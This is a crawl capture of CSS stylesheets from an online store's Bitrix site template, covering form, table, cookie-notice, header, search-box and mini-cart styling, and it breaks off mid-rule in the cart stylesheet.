#dfdfdf}input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text]{width:230px;max-width:100%}select{max-width:100%;width:92%;height:40px;background:#f5f5f5;border:solid 1px #dfdfdf;margin-top:0}select option{padding:5px 10px}@media only screen and (max-device-width: 568px) and (-webkit-min-device-pixel-ratio: 0){input[type=email],input[type=search],input[type=number],input[type=password],input[type=tel],input[type=text],select{font-size:16px}}.ie8 .input-text{max-width:none}input[type=number].qty,input[type=text].qty{width:3em;text-align:center;vertical-align:middle}::-webkit-input-placeholder{color:#909090}input:-moz-placeholder{color:#909090}input::-webkit-input-placeholder{opacity:0.7}input::-moz-placeholder{opacity:0.7}input:-moz-placeholder{opacity:0.7}input:-ms-input-placeholder{opacity:0.7}input:focus::-webkit-input-placeholder{opacity:0.3}input:focus::-moz-placeholder{opacity:0.3}input:focus:-moz-placeholder{opacity:0.3}input:focus:-ms-input-placeholder{opacity:0.3}.checkbox,.radio{position:relative;top:-1px;display:inline-block}.checkbox+label,.radio+label{width:auto;max-width:85%;padding:0 0 0 8px;font-size:14px;font-weight:normal;vertical-align:top}p.required,.validation-advice{margin:5px 0 0;color:#ee372a;font-size:14px}p.required{font-size:14px}.form-list>li{margin-bottom:10px}.form-list select{margin-top:4px;width:300px;max-width:100%}.form-list .input-range .input-text{width:74px}.form-list .field,.form-list .wide,.form-list .control{margin-bottom:15px}.form-list .control div.input-box,.sp-methods dt div.input-box,.product-options ul.options-list div.input-box{display:inline;float:left}.form-list .control div.input-box:after,.sp-methods dt div.input-box:after,.product-options ul.options-list div.input-box:after{display:none}.form-list .control input.radio,.form-list .control input.checkbox,.sp-methods dt input.radio,.sp-methods dt input.checkbox,.product-options ul.options-list input.radio,.product-options ul.options-list input.checkbox{float:left;margin-right:-40px;margin-top:10px;margin-left:15px}.form-list .control label,.sp-methods dt label,.product-options ul.options-list label{color:#8b8b8b;background-color:#f5f5f5;padding:5px 10px;display:inline-block;width:auto;max-width:none;min-width:250px;float:none;padding:6px 10px 6px 40px}.form-list .control label:hover,.sp-methods dt label:hover,.product-options ul.options-list label:hover{background-color:#EDEDED}.form-list .control .no-display+label,.sp-methods dt .no-display+label,.product-options ul.options-list .no-display+label{padding-left:10px;background-color:transparent}.form-list .control .no-display+label:hover,.sp-methods dt .no-display+label:hover,.product-options ul.options-list .no-display+label:hover{background-color:transparent}.product-options ul.options-list label,.col2-set .form-list .control label{min-width:inherit;width:100%;max-width:100%}.form-list .control.remember-me-box label{width:auto;max-width:none;min-width:inherit}.form-list .control{margin-top:15px}.form-list .control label{float:none}.form-list .control .radio,.form-list .control .checkbox{margin-right:6px}.form-list .control .input-box{clear:none;display:inline-block;width:auto;padding:0}form .form-instructions{font-style:italic;font-family:Georgia,Times,"Times New Roman",serif;font-size:13px;color:#909090}.hide-th{text-indent:-9999px}.data-table{width:100%;margin-bottom:30px}.data-table td,.data-table th{padding:15px 20px;vertical-align:middle}.data-table th{background:#F4F4F4;text-transform:uppercase;font-family:"Noto Sans",sans-serif;line-height:1.4;white-space:nowrap}.data-table thead th,.data-table tbody td{border-bottom:1px solid #dfdfdf}.data-table tbody td,.data-table tfoot td{font-family:"Noto Sans",sans-serif}.data-table tfoot tr{background:#F4F4F4}.data-table tbody td .item-options{margin-top:10px}.data-table tbody td .item-options dt:after{content:':'}.info-box{border:1px solid #dfdfdf;padding:12px 15px;margin:0 0 15px}.info-box h2{font-weight:bold;font-size:13px}.info-table th,.info-table td{vertical-align:top}.info-table th{font-weight:bold;padding:4px 20px 4px 0}.info-table td{padding:4px 0}.zebra-table tr:first-child,.zebra-table th:first-child{border-top:1px solid #dfdfdf}.zebra-table td,.zebra-table th{border-bottom:1px solid #dfdfdf;padding:6px;background-color:transparent}.zebra-table tr{background-color:#EEEDED}.zebra-table tr:nth-child(odd){background-color:#F8F7F5}@media only screen and (max-width: 479px){.linearize-table tr,.linearize-table th,.linearize-table td{display:block}.linearize-table thead{display:none}.linearize-table thead th{border-right:0;border-left:0}.linearize-table thead th.lin-hide{display:none}.linearize-table thead th:nth-child(1n+2){display:none}.linearize-table tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table tbody td.lin-hide{display:none}.linearize-table tbody td:first-child{padding-top:10px}.linearize-table tbody td:first-child,.linearize-table tbody td:first-child h3{font-weight:bold}.linearize-table tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table tfoot tr{display:block;text-align:right}.linearize-table tfoot tr:after{content:'';display:table;clear:both}.linearize-table tfoot td{display:block;float:left}.linearize-table tfoot td.lin-hide{display:none}.linearize-table tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table .linearize-hide{display:none}.linearize-table .linearize-unpad{padding:0}.linearize-table .linearize-show{display:block}}@media only screen and (max-width: 599px){.linearize-table-large tr,.linearize-table-large th,.linearize-table-large td{display:block}.linearize-table-large thead{display:none}.linearize-table-large thead th{border-right:0;border-left:0}.linearize-table-large thead th.lin-hide{display:none}.linearize-table-large thead th:nth-child(1n+2){display:none}.linearize-table-large tbody tr{position:relative;border-bottom:1px solid #ccc}.linearize-table-large tbody td{padding:0 10px 4px;border-right:0;border-bottom:0}.linearize-table-large tbody td.lin-hide{display:none}.linearize-table-large tbody td:first-child{padding-top:10px}.linearize-table-large tbody td:first-child,.linearize-table-large tbody td:first-child h3{font-weight:bold}.linearize-table-large tbody td[data-rwd-label]{text-align:left;padding-left:30px}.linearize-table-large tbody td[data-rwd-label]:before{content:attr(data-rwd-label) ":";font-size:12px;font-family:"Noto Sans",sans-serif;padding:5px 5px 5px 0;text-transform:uppercase}.linearize-table-large tfoot tr{display:block;text-align:right}.linearize-table-large tfoot tr:after{content:'';display:table;clear:both}.linearize-table-large tfoot td{display:block;float:left}.linearize-table-large tfoot td.lin-hide{display:none}.linearize-table-large tfoot td:nth-child(odd){clear:left;width:60%}.linearize-table-large tfoot td:nth-child(even){text-align:left;width:40%}.linearize-table-large .linearize-hide{display:none}.linearize-table-large .linearize-unpad{padding:0}.linearize-table-large .linearize-show{display:block}}@media only screen and (min-width: 600px){.linearize-table .linearize-collapse{display:none}}div.calendar table{border-collapse:separate}div.calendar table td.button{display:table-cell;background:inherit;color:inherit;text-transform:none}.widget-latest .widget-latest-info {position: relative;padding: 20px;}
    #cookie_note{
    display: none;
    position: fixed;
    bottom: 15px;
    left: 50%;
    max-width: 90%;
    transform: translateX(-50%);
    padding: 20px;
    background-color: white;
    border-radius: 4px;
    box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_note p{
    margin: 0;
    font-size: 0.7rem;
    text-align: left;
    color: black;
}

.cookie_accept{
    width:20%;
}
@media (min-width: 576px){
    #cookie_note.show{
        display: flex;
    }
}

@media (max-width: 575px){
    #cookie_note.show{
        display: block;
        text-align: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header.css?123
body_size: 13484
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}@media only screen and (min-width: 992px){.page-header-container{position:relative;padding-bottom:10px}.page-header-container::after{content:'';display:table;clear:both}}@media only screen and (max-width: 767px){.page-header-container{text-align:center;position:relative;margin-top:42px;}}.page-header{padding:0}.header-row-background{padding:18px 0;margin-bottom:30px;color:#333;border-bottom:1px solid #d9d9d9}.header-row-background a{color:#2188fd}.header-row-background a:hover{color:#333}.header-row-background .header-row{max-width:1170px;margin-left:auto;margin-right:auto}.header-row-background:after{content:'';display:table;clear:both}.header-row-background .form-language,.header-row-background .currency-switcher{float:left;margin-right:10px}.header-row-background .welcome-msg{float:right;margin:0;color:#8b8b8b;font-style:italic}.header-row-background .link-log{float:right;display:inline-block;color:#2188fd;margin-left:26px}.header-row-background .link-log span{font-size:19px;line-height:0;margin-left:6px;transform:rotate(-90deg);display:inline-block;margin-top:5px;vertical-align:sub}@media only screen and (max-width: 991px){.header-row-background .link-log{display:none}}@media only screen and (max-width: 767px){.page-header{padding-top:25px}#title-search {   width: 95%;
    margin-left: -10px !important;
}.header-row-background{margin-top: -25px;}.skip-content{box-shadow: none !important;top:65px !important;}#title-search-input{width: 86%;}#search_mini_form .search-button, #search_mini_form_2 .search-button{float:right !important;margin-right:10px;}.main-menu{margin-top:40px;}#search_mini_form .search-button, #search_mini_form_2 .search-button{float:right;}.header-row-background .welcome-msg{float:none;text-align:center;margin:0}}.header-switchers{float:right}.header-switchers .header-button{float:left;position:relative;width:55px;margin-left:4px}.header-switchers .header-button>a{display:block;height:30px}.header-switchers .header-button>a:after{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:28px;line-height:18px;padding-left:5px;vertical-align:middle}.header-switchers .header-button.currency-list>a,.header-switchers .header-button.lang-list>a{font-size:14px;line-height:21px;text-transform:capitalize;text-align:center;padding:4px 0 0;width:100%}.header-switchers .header-button ul{display:none;text-align:left;position:absolute;left:0px;top:36px;z-index:999;background:#fff;width:195px;padding:30px;box-shadow:5px 0px 32px rgba(0,0,0,0.09)}.header-switchers .header-button ul li{float:none;display:block;padding-left:0px;margin-bottom:13px}.header-switchers .header-button ul li:last-child{margin-bottom:0}.header-switchers .header-button ul li a{display:block;font-size:14px;line-height:17px;color:#8b8b8b;min-height:18px}.header-switchers .header-button ul li a:hover,.header-switchers .header-button ul li a.selected{color:#2188fd}.header-switchers .header-button ul li a .mobile-part{display:none}.header-switchers .header-button>a:hover,.header-switchers .header-button.active>a{text-decoration:none}.header-switchers .header-button.full_mode{width:auto;cursor:pointer;margin:0 0px 0 30px}.header-switchers .header-button.full_mode .header-button-title .label{padding-right:5px;display:none}.header-switchers .header-button.full_mode .header-button-title .current{font-weight:normal}.header-switchers .header-button.full_mode .header-button-title .current::after{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";font-size:16px;line-height:14px;margin-left:8px;color:#777;display:inline-block;vertical-align:middle}.header-switchers .header-button.full_mode .header-button-title:hover .current{color:#777}@media only screen and (max-width: 767px){.header-switchers .header-button.full_mode{float:none}.header-switchers .header-button.full_mode.lang-list{padding-right:0px;border-right:none}}.custom-link-top{padding:0 0 10px 32px;border-left:1px solid #d9d9d9;float:right;margin-left:30px;position:relative;cursor:pointer}.custom-link-top .custom-link-count{border-radius:50%;color:#ffffff;display:block;height:31px;line-height:31px;margin:0 auto 5px;text-align:center;width:31px}.custom-link-top .custom-link-icon{font-size:22px;height:0;line-height:0}.custom-link-top .custom-link-icon.fa{font-size:25px}.custom-link-top .custom-link-name{font-size:16px;font-weight:bold;text-transform:uppercase;margin-left:5px;letter-spacing:1px}.custom-link-top a{color:#2188fd}.custom-link-top a:hover{color:#333}.custom-link-top a:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0}.custom-link-top #compare-items-header{overflow:hidden}.custom-link-top li{position:relative;overflow:hidden;padding-right:30px;margin-bottom:25px;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center}.custom-link-top .product-image{float:left;margin-right:15px}.custom-link-top .product-image img{max-width:100%}.custom-link-top .product-image{overflow:hidden}.custom-link-top .btn-remove{position:absolute;right:0;top:0}.custom-link-top .button{width:100%}.custom-link-top a.button{margin:15px 0 0;color:#2188fd;background:none}.custom-link-top a.button:hover{color:#fff;background:#2188fd}.custom-link-top .btn-remove:hover:after{color:#333}@media only screen and (max-width: 991px) and (min-width: 768px){.custom-link-top{margin-left:15px;padding-left:17px}.custom-link-top .custom-link-name{font-size:0}.custom-link-top .custom-link-icon{font-size:25px;display:block;text-align:center;padding-top:15px}.custom-link-top .custom-link-icon.fa{font-size:28px;margin:0;display:block}}.de-lang-class .custom-link-top .custom-link-name{letter-spacing:0}@media only screen and (min-width: 992px){.de-lang-class .custom-link-top,.de-lang-class .skip-cart{padding-left:15px;margin-left:15px}}.header-info{float:right;font-size:20px;text-align:right;color:#333;margin-top:-10px}.header-info .header-info-slog{font-size:12px;color:#8b8b8b}.header-info span{font-size:22px;color:#2188fd;margin-right:10px}@media only screen and (max-width: 1199px){.header-info{clear:right;margin:20px 0}.header-info .header-info-text{display:inline-block}.header-info .header-info-text:first-child{border-right:1px solid #ddd;padding-right:8px;margin-right:3px}}@media only screen and (max-width: 767px){.custom-link-top,.header-info{display:none}}.id-block{display:none}.id-block-content{padding:30px;background:#fff;position:absolute;top:70px;z-index:12;box-shadow:0 0 15px rgba(0,0,0,0.15);right:-30px;min-width:350px}.menu-true .id-block-content{z-index:4}.logo{display:block;float:left;min-width:100px;min-height:44px;text-align:center;margin:0 0 20px 0}.logo img{max-width:100%}.logo .small{display:block}.logo .large{display:none}.logo-link:after{content:'';display:table;clear:both}.logo-link img{float:left;margin-right:4px}.logo-link .logo-text-box{text-align:left;display:inline-table}.logo-link .logo-title{color:#3090fd;font-size:40px;line-height:40px;text-transform:lowercase;padding-top:4px;letter-spacing:1px}.logo-link .logo-slogan{font-size:14px;line-height:20px;color:#333;text-transform:capitalize;font-weight:normal;margin-top:-1px}.logo-link.logo{margin:0}@media only screen and (max-width: 767px){.logo-link .logo-title{font-size:26px;line-height:26px;padding-top:7px}.logo-link .logo-slogan{display:none}.logo-link img{height:40px}h1.logo{margin-bottom:15px}}@media only screen and (max-width: 1199px){.logo{margin-top:20px}}@media only screen and (max-width: 991px){.logo{margin:20px 0}}@media only screen and (min-width: 768px){.logo .small{display:none}.logo .large{display:block}}@media only screen and (max-width: 767px){.logo{max-width:100%;margin:0 auto 20px;float:none;display:inline-block}}.skip-links{clear:both;position:relative}.skip-links:after{content:'';display:table;clear:both}@media only screen and (min-width: 992px){.skip-links{border:0;float:right}.skip-container{position:relative;float:right}.skip-container.mobile{display:none}}.skip-link .icon{display:inline-block;width:auto;height:auto;vertical-align:middle;font-size:24px}.skip-link.skip-nav .icon,.skip-link.skip-cart:not(.no-count) .icon{margin-right:3px}@media only screen and (min-width: 500px){.skip-link .icon{margin-right:3px}}.skip-link .label{display:none}@media only screen and (min-width: 500px){.skip-link .label{display:inline}}.skip-content{display:none}.skip-content.skip-active{display:block;position:absolute;background:#fff;top:40px;z-index:1000;padding:15px;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.35) ;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.35) ;box-shadow:0px 0px 5px rgba(0,0,0,0.35) ;-webkit-animation:skipLinks 0.25s linear;-webkit-animation:skipLinks 0.25s linear;-moz-animation:skipLinks 0.25s linear;-ms-animation:skipLinks 0.25s linear;-o-animation:skipLinks 0.25s linear;animation:skipLinks 0.25s linear}@-webkit-keyframes skipLinks{0%{opacity:0}100%{opacity:1}}@-moz-keyframes skipLinks{0%{opacity:0}100%{opacity:1}}@-o-keyframes skipLinks{0%{opacity:0}100%{opacity:1}}@keyframes skipLinks{0%{opacity:0}100%{opacity:1}}.main-menu .skip-content.skip-active{position:relative}@media only screen and (max-width: 991px){.header-search,.header-minicart.desktop{display:none}.skip-link{border-right:solid 1px #fff;position:relative;float:left;width:20%;height:50px;color:#fff;line-height:48px;text-align:center}.skip-link.skip-nav{border-left:solid 1px #fff}.skip-link .label{color:#fff}.skip-link:hover,.skip-link.skip-active{background:#fff;color:#fff}.skip-link.skip-active span,.skip-link:hover .label,.skip-link:hover .icon{color:#fff}.skip-content.skip-active{background:#fff;position:absolute;top:50px;width:100%;padding:0 10px;-webkit-box-shadow:0px 5px 5px rgba(0,0,0,0.35) ;-moz-box-shadow:0px 5px 5px rgba(0,0,0,0.35) ;box-shadow:0px 5px 5px rgba(0,0,0,0.35) }#header-account .links li a{display:inline-block;text-transform:uppercase;color:#2188fd}#header-account .links li a:hover{color:#333}#header-account .links li a.top-link-checkout,#header-account .links li a.my-account-link,#header-account .links li a.register-link{display:none}.header-switchers{display:none}}a.skip-link{text-decoration:none}@media only screen and (min-width: 500px){.skip-link{width:25%}}.account-cart-wrapper{position:absolute;top:0px;right:0px}@media only screen and (max-width: 991px){.account-cart-wrapper{position:static}} @media only screen and (max-width: 1199px){.grid-full>li{margin:0 12px !important;} .header-search{right:-12px !important;}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header-search.css?123
body_size: 6686
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-search .icon:before{display:inline-block;font-family:"material-design";text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:""}#search_mini_form .input-box,#search_mini_form_2 .input-box{position:relative;padding-top:0}#search_mini_form label,#search_mini_form_2 label{display:none}#search_mini_form #search,#search_mini_form_2 #search{line-height:normal;padding:5px 10px 5px 30px;font-family:"Noto Sans",sans-serif;float:left}#search_mini_form #search::-moz-placeholder,#search_mini_form_2 #search::-moz-placeholder{color:#fff}#search_mini_form #search:-ms-input-placeholder,#search_mini_form_2 #search:-ms-input-placeholder{color:#fff}#search_mini_form #search::-webkit-input-placeholder,#search_mini_form_2 #search::-webkit-input-placeholder{color:#fff}#search_mini_form .search-button,#search_mini_form_2 .search-button{float:left;font-size:0;line-height:0;padding:0;background-color:white;}#search_mini_form .search-button::before,#search_mini_form_2 .search-button::before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;text-shadow:none;line-height:24px}#search_mini_form .search-button:active::before,#search_mini_form_2 .search-button:active::before{opacity:0.5}#search_mini_form .search-button::after,#search_mini_form_2 .search-button::after{display:none}@media only screen and (min-width: 992px){.skip-search{display:none}.header-search{position:absolute;bottom:-50px;right:-58px;z-index:6;height:30px;border-left:1px solid #fff;padding:0 0 0 25px}.header-search .skip-link{color:#fff}.header-search .skip-link:hover{opacity:0.7}.header-search .skip-link:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:24px;line-height:30px;padding-right:2px}.header-search .skip-link .label{display:none}.header-search .skip-content{left:auto;right:0;width:1171px;padding:19px 0;background:#2188fd;box-shadow:none;top:-20px}.header-search .skip-content.skip-active:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"";font-size:17px;position:absolute;right:0;z-index:2;color:#fff;cursor:pointer;border-left:1px solid #fff;padding:2px 2px 2px 32px;margin-top:1px}}@media only screen and (max-width: 992px){#title-search{width:40;margin-left:50px;}}@media only screen and (min-width: 992px) and (max-width: 1199px){#title-search{width:50%;}.header-search .skip-content{width:940px}.header-search .skip-content.skip-active:before{padding-left:20px}}@media only screen and (min-width: 992px){#search_mini_form #search,#search_mini_form #title-search-input{width:89%;height:31px}#search_mini_form #title-search-input::-webkit-input-placeholder {color:white;}#search_mini_form #title-search-input::-moz-placeholder{color:white;}/* Firefox 19+ */
#search_mini_form #title-search-input::-moz-placeholder           {color:white;}/* Firefox 18- */
#search_mini_form #title-search-input::-ms-input-placeholder      {color:white;}}#search_mini_form .search-button{border:0;height:31px;width:31px;padding:0}#search_mini_form .search-button:before{color:#2658e691;font-size:24px}}@media only screen and (max-width: 991px){#header-search{padding:10px}#search_mini_form_2{margin:40px 0 35px}#search_mini_form_2:after{content:'';display:table;clear:both}#search_mini_form_2 #search_2{width:100%;padding-right:50px;padding-left:12px;height:41px;background:none;font-size:12px}#search_mini_form_2 #search_2::-moz-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2:-ms-input-placeholder{color:#8b8b8b}#search_mini_form_2 #search_2::-webkit-input-placeholder{color:#8b8b8b}#search_mini_form_2 .search-button{position:absolute;right:0;top:0;background:none;height:40px;width:50px;border:0}#search_mini_form_2 .search-button:hover{color:#333}} @media only screen and (min-width: 1199px){.header-search{right:0}}


--- FILE ---
content_type: text/css
request_url: https://new.kreplenie.tv/bitrix/templates/2019_temp/assets/css/layout/header-cart.css?123
body_size: 4728
content:
.theme-border,.table-bordered{border-top:solid 2px #2188fd}.theme-color{color:#2188fd}.title-border{margin-bottom:40px;position:relative;text-align:center}.title-border:before,.title-border:after{content:"";position:absolute;top:50%;left:-150%;width:300%;height:1px;background:#ddd}.title-border>span{background:#fff;position:relative;z-index:1;padding-left:14px;padding-right:15px}@media only screen and (max-width: 767px){.title-border{margin-bottom:15px}}.theme-block{border:solid 1px #dfdfdf;border-top:solid 2px #2188fd;padding:30px 29px;margin-bottom:60px}.no-theme-block{border:none;padding:0;margin-bottom:0}.table-bordered thead>tr>th,.table-bordered thead>tr>td{font-size:16px;line-height:1.667em;color:#333;text-transform:uppercase;font-weight:500}@media only screen and (max-width: 991px){.theme-block{padding:15px;margin-bottom:30px}}.table-bordered thead>tr>th,.table-bordered thead>tr>td{border-bottom-width:1px}.table-bordered th,.table-bordered td{border:solid 1px #dfdfdf}.ink{display:block;position:absolute;background:rgba(0,0,0,0.1);border-radius:100%;-moz-transform:scale(0);-o-transform:scale(0);-ms-transform:scale(0);-webkit-transform:scale(0);transform:scale(0);z-index:9999}.animate{-webkit-animation:ripple 0.65s linear;-webkit-animation:ripple 0.65s linear;-moz-animation:ripple 0.65s linear;-ms-animation:ripple 0.65s linear;-o-animation:ripple 0.65s linear;animation:ripple 0.65s linear}@-webkit-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-moz-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@-o-keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}@keyframes ripple{100%{opacity:0;-moz-transform:scale(2.5);-o-transform:scale(2.5);-ms-transform:scale(2.5);-webkit-transform:scale(2.5);transform:scale(2.5)}}.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png);background-repeat:no-repeat;text-indent:-9999px}.icon-sprite-for-modules{background-image:url(../images/icon_sprite.png)}@media (-webkit-min-device-pixel-ratio: 2), (min--moz-device-pixel-ratio: 2), (-o-min-device-pixel-ratio: 4 / 2), (min-device-pixel-ratio: 2), (min-resolution: 192dpi), (min-resolution: 2dppx){.icon-sprite,.icon-sprite-for-modules{background-image:url(../images/icon_sprite@2x.png);background-size:100px 1000px}}.skip-cart .icon:before{display:inline-block;font-family:'fl-justicons';text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);content:"\e044"}@media only screen and (min-width: 992px){.skip-cart{width:auto;padding:0 0 0 28px;border-left:1px solid #d9d9d9;display:inline-block;margin-left:29px}.skip-cart:after{content:'';display:table;clear:both}.skip-cart .icon:before{color:#2188fd;font-size:24px;vertical-align:super;line-height:22px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .label{font-size:16px;color:#2188fd;font-weight:bold;text-transform:uppercase;display:inline-block;line-height:20px;overflow:hidden;letter-spacing:1px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.skip-cart .count{border-radius:50%;display:block;width:31px;height:31px;line-height:31px;color:#fff;text-align:center;position:relative;z-index:3;margin:0 auto 5px}.skip-cart .count::before{content:'';position:absolute;border-radius:50%;width:0;height:0;top:50%;left:50%;z-index:2}.skip-cart:hover .label,.skip-cart:hover .icon:before{color:#333}}.skip-cart.no-count .count{font-weight:normal}@media only screen and (max-width: 499px){.skip-cart .count{margin-left:-5px}}@media only screen and (min-width: 992px){.skip-cart{color:#2188fd;text-transform:uppercase}.skip-cart:hover{text-decoration:none}}.skip-cart .count.empty{display:none}.cart-menu .empty{padding:20px;text-align:center}.cart-menu .actions{overflow:hidden;padding:15px}.cart-menu .actions .button{float:left;width:48%}.cart-menu .actions .button+.button{margin-left:4%}.cart-menu .subtotal{padding:0 15px 15px;font-family:"Noto Sans",sans-serif;font-size:24px;line-height:1.2}.mini-cart-list{margin-bottom:5px}.mini-cart-list li{position:relative;min-height:90px;padding:15px 15px 